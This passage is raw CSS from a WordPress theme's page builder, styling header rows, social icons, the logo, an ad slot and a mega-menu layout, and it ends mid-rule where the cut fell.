  .tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:100%;height:100%}.tdi_31{width:20%!important;justify-content:flex-end!important;text-align:right!important}
  </style>
  <style>
  .tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}
  </style>
  <style>
  .tdi_33 .tdm-social-item i{font-size:13px;vertical-align:middle}.tdi_33 .tdm-social-item i.td-icon-linkedin,.tdi_33 .tdm-social-item i.td-icon-pinterest,.tdi_33 .tdm-social-item i.td-icon-blogger,.tdi_33 .tdm-social-item i.td-icon-vimeo{font-size:10.4px}.tdi_33 .tdm-social-item{width:26px;height:26px;margin:0px 0px 0px 0}.tdi_33 .tdm-social-item i{line-height:26px}.tdi_33 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_33 .tdm-social-item i,.tds-team-member2 .tdi_33.tds-social1 .tdm-social-item i{color:#2dacdd}.tdi_33 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}
  </style>
  <style scoped="">
  .tdi_35,.tdi_35 .tdc-columns{min-height:0}.tdi_35,.tdi_35 .tdc-columns{display:block}.tdi_35 .tdc-columns{width:100%}@media (min-width:767px){.tdi_35.tdc-row-content-vert-center,.tdi_35.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_35.tdc-row-content-vert-bottom,.tdi_35.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_35.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_35.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_35{padding-top:20px!important;padding-bottom:20px!important}.tdi_35 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_35{padding-top:14px!important;padding-bottom:14px!important}}
  </style>
  <style scoped="">
  .tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}.tdi_37{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_37{width:24%!important}}
  </style>
  <style>
  @media (min-width:1019px) and (max-width:1140px){.tdi_38{margin-right:-30px!important;margin-left:-20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-right:-10px!important;margin-left:-5px!important}}
  </style>
  <style>
  .tdi_38 .tdb-logo-a,.tdi_38 h1{align-items:flex-start}.tdi_38 .tdb-logo-a,.tdi_38 h1{justify-content:center}.tdi_38 .tdb-logo-svg-wrap{display:block}.tdi_38 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_38 .tdb-logo-img-wrap{display:block}.tdi_38 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_38 .tdb-logo-text-title{display:none}.tdi_38 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_38 .tdb-logo-icon{top:0px;display:block}
  </style>
  <style scoped="">
  .tdi_40{vertical-align:baseline}.tdi_40>.wpb_wrapper,.tdi_40>.wpb_wrapper>.tdc-elements{display:block}.tdi_40>.wpb_wrapper>.tdc-elements{width:100%}.tdi_40>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_40>.wpb_wrapper{width:auto;height:auto}.tdi_40{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_40{width:76%!important}}
  </style>
  <style>
  .tdi_41{margin-bottom:0px!important;padding-top:5px!important}
  </style>
  <style>
  .tdi_41.td-a-rec{text-align:center}.tdi_41.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_41 .td-element-style{z-index:-1}.tdi_41 .td-spot-id-spot_img_hidden{display:none}.tdi_41 .td-adspot-title{display:block}.tdi_41.td-a-rec-img{text-align:right}.tdi_41.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_41.td-a-rec-img{text-align:center}}
  </style>
  <style scoped="">
  .tdi_43,.tdi_43 .tdc-columns{min-height:0}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_43 .tdc-columns{width:100%}@media (min-width:767px){.tdi_43.tdc-row-content-vert-center,.tdi_43.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_43.tdc-row-content-vert-bottom,.tdi_43.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_43.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_43.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_43{margin-right:-24px!important;margin-left:-24px!important;position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-right:-10px!important;margin-left:-10px!important}}
  </style>
  <style>
  .tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}
  </style>
  <style>
  .tdi_42_rand_style{background-color:#232d35!important}
  </style>
  <style scoped="">
  .tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:100%;height:100%}.tdi_45{flex-grow:1}.tdi_45{width:90%!important}@media (min-width:768px) and (max-width:1018px){.tdi_45{width:92%!important}}
  </style>
  <style>
  .tdi_46{margin-left:-10px!important}
  </style>
  <style>
  .tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_46 .td_block_inner{text-align:center}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 12px;color:#ffffff}.tdi_46 .tdb-menu>li .tdb-menu-sep,.tdi_46 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:10px;top:1px}.tdi_46 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_46 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_46 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-family:Rubik!important;font-size:13px!important;line-height:48px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.4px!important}.tdi_46 .tdb-menu>.tdb-normal-menu>ul,.tdi_46 .td-pulldown-filter-list{left:-15px}.tdi_46 .tdb-normal-menu ul ul,.tdi_46 .td-pulldown-filter-list .sub-menu{margin-top:-15px}.tdi_46 .tdb-menu .tdb-normal-menu ul,.tdi_46 .td-pulldown-filter-list,.tdi_46 .td-pulldown-filter-list .sub-menu{padding:10px 0 15px;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.15)}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_46 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_46 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#000000}.tdi_46 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_46 .td-pulldown-filter-list li a{font-family:Rubik!important;font-size:12px!important;font-weight:500!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:1164px!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:25px}.tdi_46 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.15)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_46 .td-pulldown-filter-list{left:auto;right:-15px}}@media (min-width:1019px) and (max-width:1140px){.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more{padding:0 10px}.tdi_46 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_46 .td-subcat-more .tdb-menu-more-subicon{font-size:9px;margin-left:5px;top:0px}.tdi_46 .tdb-menu>li>a,.tdi_46 .td-subcat-more,.tdi_46 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;line-height:40px!important}.tdi_46:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_46 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_46 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}
  </style>
  <style>
  .tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-page-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_46 .tdb-menu>li>a:after,.tdi_46 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}
  </style>
  <style>
  .tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#2dacdd}.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_46 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#2dacdd}
  </style>
  <style>
  .tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_49 .tdb-mega-modules-wrap{padding:25px}.tdi_49 .block-mega-child-cats{width:100%;padding:5px 0 15px;width:100%;text-align:center}.tdi_49 .block-mega-child-cats:after{border-width:0px}.tdi_49{flex-direction:column-reverse}.tdi_49 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_49 .block-mega-child-cats a{display:inline-block;padding:5px 15px;border-width:0px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#2dacdd}.tdi_49:not(.td-no-subcats) .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_49.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_49 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_49 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_49 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:auto}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info,.tdi_49 .td-next-prev-wrap{text-align:center}.tdi_49 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_49.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_49 .td-module-meta-info{padding:15px 5px 0 5px;border-color:#eaeaea}.tdi_49 .entry-title{margin:10px 0 0 0;font-family:Rubik!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_49 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_49 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_49 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#000000;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_49 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .td-post-date,.tdi_49 .td-post-author-name span{display:none}.tdi_49 .entry-review-stars{display:inline-block}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_49 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#2dacdd}.tdi_49 .td-module-title a{color:#000000}.tdi_49 .td_module_wrap:hover .td-module-title a{color:#2dacdd!important}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_49 .td-load-more-wrap a:hover{background-color:#2dacdd!important;border-color:#2dacdd!important;border-color:#2dacdd!important}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .tdb-mega-modules-wrap{padding:20px}.tdi_49 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_49 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_49 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_49 .td-module-container:before{bottom:-0px}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-mega-modules-wrap{padding:15px}.tdi_49 .block-mega-child-cats{padding:3px 0 12px}.tdi_49 .block-mega-child-cats 